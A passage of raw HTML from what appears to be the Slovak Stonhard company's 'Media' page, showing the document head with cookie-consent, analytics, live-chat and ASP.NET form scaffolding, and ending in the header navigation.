

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.sk/o-nas/media/
body_size: 136247
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.sk -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="4c2d1fe5-18bf-41d3-a46e-c939d11ebe77" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.sk -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  

  <title>Media | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardsk">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	


	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-7L1M0RLDZB">

</script>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);_smartsupp.offsetY = 70 })(document); smartsupp('language','sk'); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49544412-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/o-nas/media/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="rXbxVsxUmDEP3iR6/0doGWBMwWocExFL25FAsjVnMHESMrHmG9uxp38xYZVrjaIicQ06EgZaWkWbO7muMfqlahiLkfkbgx4HHEREjrhE77MqqQY4rGikApFhr8X1gBr/Q13FgV99xGWeGrrikOrHY09xLV/m5IFF8G+pX7m3g0YWx2ds0hfsxC2fINA+lBfYKMwDyvHjPlvKgDcZLDKvX8UozOdloZV7L78TJwYLJtbhBkPH6vT5AbdYaSWfKQ3jxDYVx9DVW3GVVw7/tQ6wqq3QMA+YAqAa2RJJhuQT1MtnypqBihwF9Rq+epSrsqIE6YMW7WHQz7e7+pNzb4lBmL7p7wAZ2ZU23MuNnkflhLJEtsyGngXrIEL+17E979B7vo+E/kmwFwtOCn4gQdBKK7BxVqYy/ZwTWBCD9bMHbbSTGnv05TxubtjpQK9gpgkW+iEGOysv1YgmWNKlRzMuZr9f3+xsnz+wU8S/OVKSelvcz8JNEl6TcVSyO7d9ad/PztC1JW0V+GyS7rxwqe4wGPNPeU1wkVG+Jrt3nFOymr7NMOA580FR+cm5fuThUQ/nhKmwI0BGjO5TKTVTD/AAV2JW1vf04ERBNARYep+3INGbJozciwk38k7Zngqq0iwpR15i/yQwys8uOY27FYGEaYT6hQeEaqGXuyYkopaBPLNwP5L79wbHs40akpEePJ1XO6NjA8muwFtKY3ze4eVd9N6S6CtPH2ytqbEp5HXciIAl6Kp9izff1MZXH8V+llMgCfhdQmBZBUjGA6PstsCrM/rgU2esahXi/6qUvNqBWqbMGQDrxFLC0ETBrlpnC2OhfE9sVRb4vc69MMu3fgBaTDX6YWDCCwqG59H4Yf8jjSXma+h2/LAXoflYDiZHzjcLw4xiqBOkTmZ6MFGcPqIET6YCPkEaUHSdqxinssQHivWvGRCLXEj/X8Sn7HqWB+PzKprW0FSTueNli9S0A6BuLVzBgsWh/5xWxfgpiIE+gLz7vLwdCXca86sR1Mcuo4yMWskN9VhEhi1Xb/mio15UXE0XIHZIiNBc00uP/7xCLbEfYp+jsYDq3IARWIFwxdfASuyLG+l3yn2vuYulf1eJB12zVCOIVF5rZHF6Fcbing7ZdGEJ4u9F/7KP7cCsORnynDq5z7leeTWtL12WG4Op/J8wLLHZZHwk2x77uGnZxQxL/Au2acyweclKfzfjV1o+HQHf7oUgDjKKQX2UMKa6Vr6ohGEBZUCi4ocM7RZBDOWR39abyxMoCHvMvojkmyfnk41lnwZRl6KeMwpJcOpNDJYdKa37a+reAhfSmHMempxybeLt5l4G+CzsosI+72DWJp+Sm/h6jyPlHgQ7igxxRh/3y/[base64]/BvV35Io+xrEDgHx1MIYfUsYtKj1c8BOFbP8y2IP1uLY6lhObPyCb8bhDLiwUXDeB5IdcDaKjSDDc1nd+KXo76VMmiu5MqImqdMHmPfaEirc7t8e/qWgQLUixnTHEYSLpN8m10+ZqCR9Pw7UH7lE/dC5ppBLlpkVSzEKfJeM2yMRY0pwyylPqPFYlmvNZu48nwFofYHnHP87KOnP++wfLW+gxHBa5e/p0dSu3L80RB5cH9XM4NXjiNMOsFUw53KbzZxSb0PO3ZZzlY08S5qJTRgIqEyIx0BaMFqWjShWSyBbbMR4CVUcLj1e3oZqTfBjNaQ3ZQm4hh4JLleeTHHIXjAi8wjaohBvjGFCBpj6/+GE4a5INzcoJgXnHdKTFETzcfVxzeSxn2WOjUx2gpG9bGK2xAucGtE0atW1GmPKs4eOx+pxJDS+TxyiJHqASQvDZPP8a24VFemKACPPt02fraHX7A85SZR5kYhll1rj/[base64]/ZMN/A8ngLRxIrES6OJutE7t5nxRV3MLuQYHinNWf8GasAXXmQtAXcO7u9V59IJ5X9MU0ffxSbl9idfL/xcCrYE8Z1bZ3PgFfyl1O6J3N0lOPZ0EFJ4KQ7zovYM3PeYcNVMG4i0lo6BUCWDb9euyUZJkNQ/ei1c+aOPH3gGjUfr2kNSb6iddd3RaJXJTysqxQFaQSSoRcmvfNjeM6pH9C7MQvmDQyUkLlk94yXPFDoKlyS5z/wCcd2OPzsO/LaSkPrkzDu+NcXXt+ox0qKjrcTHjieZT1+i+h36BiIuCgHsl7nn+nvv+O31GIBq9+mqmj1OqGn3E61CEYbLnNSugg0lJ5aJDaE0S1HAODXEgH/dlliq1Xldk3X4qIocqE/W2tKiJ5oECV5kB1fBEYvL+3Ov+HnjyPcKuKAx/FJweaPAx8ie4pXl/YP0u2cMHFMdm51guQ1924Gahh1hj3W4xYo47Z2wxA0ncQ4PparICZr/AF9R2nB7xXvkd4v+xOtZos5fdD504TH0x1fy9QJt8SSCYYo8m9v4h1mGNOEtnPUl2TnVWqEETdv/Ri2bXqWnE49pwmSsp/51RxQ7hjqVH9hUH8Xal3llokqBCD+/wFkSVvUH3g/gV8SGM3iquqIjkxNH1EsNeukzJ6h7gJG0lcF3IrWNh3t+Ot7It/[base64]/8VoMZfu32bVGfSqsGyxiWVMrFZdlIhF93JBfgEyHy1nyPEm+8ZaUS7EBAAlWQeDM7sQUoldrEbrXWz3+GB+HGvnO3HDFADEOUUMX8pLOjz+FYthKfMzQAtcnWPhxtDdXy8bqA8enDhVhhrEkSUV+CK4WWdT1YWLPSvNAYsCy8c9pQWJRkApjlPIHNe2/3JD1PS7xf5+nmrF/nhz7R1B7e/xTLuyjArRIAmz34dGELa6BYQwq5zAdzWZWbSY+fbEepBJ3ftJ242dRepE3fpihMwHSXse+bpU1BYPKvxkddYBma3kfN/LUEVZWHt/KQKh2v2XqKBD9wInK5czleLy3VwYhkZLBs2Z/2aSrUp8VQcPwCJHDi8VKo435DmTnfHl88znUoCMFVKDyhGvYd0bFHTd3Tea3p9kN7w+Y8Q19ECjqkyKPY6Rm9DBfQE86cZ+uomleM1s92/D57f4/Qs7X6gOtG5Q5ItaDEkX7kD5mL/COlWyCxfzDvO2HCOemXz0UWbx6G/[base64]/TPskMfbk5rFN04Fibfz9NxdJU1ZukUimoyZMVsUlp6Gw9vi8dyhhX2NBaYJzVIg1qtvPNnDo4IvghkTe1pIOuLy5i7x4+h+cJeGJlgkYcEILoKQ/9BPzjB75nGCOIGR2VDI7M4Gn4ZHN0jOx6w9kRX2/slAsFJh/11AgQgbK44d7saDcF4SQdxPlvnVQItCzrZZAQPtyHl/uAiqPW2UByAIGkkFeP4oipxgGBxG8/xsfrvNswokmThNnj6QqjVkgPnxmHT6rrmOgdKJpMIB2HAxy3fNk6X9hfUXxw1QSijRkQeZrxHAqWM4YgI+gOKiKPaLHygMWDvhPVn5AnuREqXHeaG7CpDzDxhHJqROJWnHuwbgrQEVqOqQH80PQB/6njF7GDWVFow+HrU1tcydNYe3QqfYAVjtETR1IBkQhq4NPusYYTBTQ+rQyDzO91895TYFlpZmK63aoYcE4FtauuKXX7OtW9LzlVaUH1apNvyoX0eEfh3r/9MlBk1dcwPzWI6f9EM9WpaSSuFWPuDVVG0sObhDFN9TWcrWF2r0dLDtGIzU2DtYXDm9deiWV+SpDCzWCHf5VRRYPsBhHix3py8BcGY5LC+1sNUzF5w+MckgHXFCPJy+hMhyS1PmfC7JKtsKQn/JcQ7SXMoTz5zXFrZWaoLuxFXDQbmIsL1gHmkV7LwuqBI+kEjGNOMJ7YlaxsUUIKkXyIx/000cwaWiOWCbuZCoJY0cYDMFpM3NEgNHNurJkyE8V3TNJ0DsDjzMNdw9UDKkIXgK/iQS6ktPcZzzSjn8AIzX/x7//7dvTzJXLu05hw3Gg+ABSI1gyJOBsLiDKTEcjs3aCnwr4r6VklymXtKqKrRdcc0mOXKwE2mhnVql7T0KF1X8pqV/bGkPkRbsrxD4bkETqYOBhHqwRfhH49EFjMTZWLy9BZ0FL/6ZEd/dF3MkWbL28h534vTAH1wajY4s5Hq7fypH99yR+ZS2YLbSjBnsi+knYUKpfOv7/+P1OItuB+QTV2or87BOQVn+Pn2SmWLsa2ardf/XVskwmS/0CuaeoVtI4e9r1fAiTnSvMuGNPpoewhrfUfLx3yhcHcu1uc7OpWU/kTY6w/f8RgTvdwluTXnVKelwQ3/zjeRUxfsf1nGfYxBhH18cpWUMwPtLU2IXZ7/S3VlsgK37du6Mh5Ra/fqz9g6rIpMYEOhQlIOFeFkLRCmKs6mX86GAqqVs76pZ49I4kjSAU0sV2PZXszBvrXwV1drJLF4BiuqTIbn6umQTFFihCWRK8RmzbPAHgXLhxnV5My9XXR15YDZMezlmUnbcXGYTKodLA1nXLbf+nE/9JaMijKDqtbYbh0/uq1wfFTtkll7j/OGqKqgzHg3kUf1d3F9avtgCWQW/RPhl9el1BqJmksyK85aq3wtBYSw1Gaf++/8eUOL2One2qp4w4/6gltDwX79FXu1S3q11u2zzsDSio9yV/jsuBUJ5YVQWhRf9wKVScaSbo0jTbibn8PhGrbINsgTos+AMlIBvgyX7ItXcqMQNQlV4Xy8+fhFcESz4H1HBNqr/U+xARzOAAIliQtJ3K5cC80FvaqlJ9Sake7sRqgSCZ7zpdAnMTZC6VIhPeUm/KXl4FEelOMAjXHdCibyl6j10sXwSNv6Z1U/e7bZ08GtSpEFs7uw2OnY0Sz85z9b81bz8XDKtq+g3GS0xQ5+yf1x1cRE7VqtGDKv1mYn8YoYqyCNifNiXSnbV92Q3xAisR3y2nO411pHpCGar48YEEvCIAS+OLd/[base64]/R5gA+Zr7m6kYOHUIVTc0SOYL75QyVEnNaYjbOLfrDAEvPtKe2EcmMHLoLeEv66BaXuF7qxWyg10pu15iZznzywMe68BiWVffJL13CTlxokeAS9VqtOovW0+iz2BLO2f/IdgMAG6a6pXrnAqDKcqzebA15dXtjz8Opu4jiuOb/[base64]/BAprgp+1Fw3qHdvMXODFQIrdRkHMHgbI6ck8NK9C7a0lWWHhW/6qNSlZqF2faAxr7z5cDOBZpFYY8CVha+3ApDd/d85u09rHAz2PyBSdzNzK/08vnWDlL/ETr2Tma+kuIACOD442M36HZuL+Y33+QdXy0bK2UNhQmSTZVRnETKFU1OVkhRgSYSJfeIDkjeOnQrNrav6pyieX+QUVrdGsWv9U4QCHbhdOqwQpAVZ8lLYIGChdq5Y/sxSf3/WwnH5ApXGPWmJpBt0QDtPFVSFs0RVQa7nGKLCYSLf8Ko/Ruu+JQhve5+/5hcnifdz2U+Ob/WD3xToseRhRwdW6Aecmdeshkp03R+mPR7uMGGUI5W1eB2tUAwfMp0LW4tNITk788AAFlDsP3z1yiBZwXguKasiotvHtHk4rQHQ9TxA1K6Nh5R1idW8Dtjbsy0pQedmUfR413bldyM0lbLPIEUNBbOCnVSTNNbyaPAxd9k1CzHA65tlt/nXDFig3q9U2CY2dUfLNt0XnSUoAF2xFp00FVwsxkIcuFWMWQaNW8bOydeDix6NngdPcMXAnOmhL/7mH4i5knAB3l5/3em+P+S5+DcC+X7v4c9CH8azROelxAFwa2ycQpDVuYKn6j8J+mvcp20t3UpcnL5Bsh/92xtYqcmweZB+nAQ8sAsmmT6X60wsZyP40wlCh3UcMHjh7Rjr9ZqeMcRC1U2qKfm/S02AX5TKcdQmNCTVisuseFzQEr88Hsf+VLLTd7ov/5UUFDRzMC6ePeVak8tkxJXESKCIg+olhxX6Lydcuwk4U0IzFOOiEOkWAZl2jMR6hHaL8XKvHc61DmmOIo+DAa4pF1y07SydNLpjqCpxT7ExhaDh+BUd+aIIM5oSpnvWkcsz5rVG5ILNOU/8HlY/FCCiJhMQTULpL09c7ZVKBIAXIGHk0aav7J7FOgDMbhF/iFoJnhH1nCves1somTGi3N5rIwU5TQZv01BlwjxK5SzEaLHSVey04dFhjhnCp2M9BzcGcgntsfDnuX/FGgCKQKFiRIn3thRHgHFlCNayuU+KcIckiAq1ZwEXkWGoJUiwMB3aAzG/SNrFHODVFMflpft5jDYMV63fAUxLUauR2pHm+DuX0ahVFEnQTcNscMsYvFutswrN4vilv/k8PTgOly6J7SKOMrT21OVEsbfQZokIMdr2sloqNMSM89KLA7X0Y39cMG/rkGlQgo1/AVdpq1kCprKR63Yb2H2Ih5roIfk6l/BQ/WSMqDCRlnM8onRyrWeIN7k1I8F3BotxgFkteJJ7aCL4mtmjeWjjQP9V7xIfftK557Br+MnN18xshj/fDYusm8JnMFQA8ZfbS6UG6sxCEI+zPnlijWW9jmlztWXBkR0Q0w7tPu6fVO1U0hw4zMdtooaY+A/L1LkfZhXKVQghjPUuZuP3+SF4KQQMEFDxLiWkrmguWTyEdqRaCB/IcaCuvBu2ccdoGyOw1mrPKcHQWdQPbjpkynU9/[base64]/wmkex9uXdnb/DZiVB8b29c3ctV/B5sinY5A3cJ3xgUCASrIsRVzzc57MH/xYs36BNVzrVCxx3FPKntREnvQWeN3rmrj0SeMtkRLwO5YnwhlHM/RLgTh9fBclbUXb8d4msjGxfAksZD3PCK/[base64]/YkBj3kvRga5jnap/xoz+29ceBW621VEkDDOUuvQ5zOyGDR10BuyiKfkjqGWHuR12vMuWxCe0klBQVHs5am6h26c6Wy+OXB0Ex+c95CUBIgKGHuNoXT9dU5kE4/hs/zCr9Vn7HmNVAg5PCcoPqOu6MfEyb3o20GUSiKoRti/mGTAUkWbO018409L22hZo261ZtlfQPKDxVf/3trK1aTOxlbgiBbhc8bWTSmL7TWTravJZbIoqRJT+7MbCTurJWM6ZnD8v8wwGSeHIITQeND/iyTkx5YsDsMQjXqwFXiP3H2/YY8g5fvjKH+45ubS1DkAR8wjLC4Db/yVwG6Rgaq1Hu07ms1WiOh3VngpJ61EOMT4ZQV+9N6i/hmdywl6LnLkC7YocHI4gKkEo7rdCr369dKGfp3xEmhtCA9/GkheBj44nrf6IZRRLYybCJC6KrrH5Z+Tnn9e+vYnu82U4PhTPtDF3RUtOOwYjIeqVcjf8sDuhiELFcddQtciJ0ni8OgqVXIUtmoE+sZ34YQhwAM6/2yYVF4m5XzOm1IY3Pg9rtGNnEZVxfIlStpw+ALscGyya54Spkyqh4UEwcJy52yFbeF9Nb0mIh4lYxfLHWcSZ1SXqlVs3GLl5eNUe/oHVi7NBnXrLXFiYILN3TuwPG8wiqwOmRxBXP/miVAR8M2n10hmDnzEGEX4/[base64]/wbBg9YwxGkZCr/dgu5lQ2ZuFlblzeeCGoWm7DMfpwV0AVsZYvA3ULq69kzIzt+HxZqsnQURhsmxzwLtqZatwOS4/ZLUjWiX4gufoKSD5nQmsIvM25DF1MYh5gxUhvhlhpee+2P6LfZS/6wMs4bnJ2VuCvRrzcrlaXaaBvwJxrwfIOfHZ9hfdBSJY6PkVB7XEjSy6xeFFTNiCTjoYIj+DcA7bG8c6nZjUQG1NnIpD5X/0XDGTYST91NL6QSt3iTQAziC1jQyHci8OlQ2bHtMQ8PuIHETkJu706MQMLnhiMigNCCdg1gVbEgP5WLV/ye31EyBYRVPPWu3GkLppCfi0ycPsbmm3sZBPupoYN5+SOr2GUE7xBhx9kpZvM9WyhAVJTKow/4xZ9PmdS8L5LvmX/OOo1IX5Ocqi+QSpIwodV/7bheQohQ0gbmOxkHIMFH7/Hc/J9uBvr5wrNVwTlwI5JK7Ei5O40uj7dMHBOt5Gpjg/[base64]/fjTXxc59rr+DXiOGsTFD/nLFseuQ0ABLDoiAQ29SwwivVbNFtddY6TdQcJZRJvblucmjlQ4gNrw6oJD4ngM1OVwq3Fs8zke4yfYzAOfQLwCS53cpszxjySdyWKaOm3INIh+ZJFZkc4eP3GlWBILlHICHfRjl6yBluWfK0sAs3MFGBoDWn9Zl/z5LuXiH9geLL5WasnsSQk6vcQ/8TNLk+JOpRcpZjrkEflUB+VciUO+6rW4rqx6kJRfS85OcOSkDxI/3HjaxLv8wfKsCebLCV2TSjnERIboAwetBW2sdZDwooFwirZpnQprRxew+6QTCgGjOAOu2Z6vdqd/S7qMBqS2jPCQyLCi+peNV3+QtI0Genh/FCiEt/J/1ddDOOHXt8sS5XrBKFGbEtyfQo8fEgw/q0poPwDfPVgTGNuxPaHHpiwsFrcSUstZfZd5O3tu0p9jX8Dp7CSqiR+yMH8tIJ0JLw7o3NqyhO1WuZYFDV5KTp5x5Ipun4j5f2IBuXCsUCH4MkOf3rB8158eCM12GGirToGwdrEuKQdTM1lNd8CTYDz0vkqlcsiGUD4=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$iup','ContentPlaceHolderDefault_ProductFinderPod_22_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/media/2734/logo-sk.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
